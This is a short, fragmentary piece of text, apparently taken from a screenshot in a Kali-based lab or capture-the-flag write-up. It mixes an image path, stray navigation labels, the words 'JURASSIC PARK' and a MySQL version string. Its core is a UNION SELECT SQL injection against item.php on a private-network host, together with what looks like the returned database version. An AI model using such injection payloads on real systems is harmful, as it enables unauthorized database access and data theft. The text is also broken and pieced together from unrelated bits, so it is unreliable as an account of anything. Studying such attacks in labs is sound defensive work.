 10.10.76.33/item.php?id=0 UNION SELECT version(),version(),NULL,NULL,NULL
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JURASSIC PARK
5.7.25-0ubuntu0.16.04.2 Package